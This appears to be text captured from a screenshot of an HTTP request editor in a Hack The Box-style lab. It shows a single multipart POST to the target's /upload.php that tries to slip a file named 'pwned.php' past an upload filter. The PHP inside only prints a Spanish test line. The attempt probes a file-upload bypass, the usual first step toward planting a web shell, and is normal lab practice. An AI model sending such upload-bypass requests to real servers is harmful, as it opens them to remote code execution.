 Bruteforce php Bypass ×
? http://hospital.htb:8080 All Run
Request Clear − +
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hospital.htb:8080/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------134146448617008122737801
5997
9 Content-Length: 267
10 Origin: http://hospital.htb:8080
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=mghq296dk6aerflv5634m28e6k
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------1341464486170081227378015997
19 Content-Disposition: form-data; name="image"; filename="pwned.php"
20 Content-Type: application/x-php
21
22 <?php
23 echo "[+] Esto es una prueba."
24 ?>
25
26 -----------------------------1341464486170081227378015997--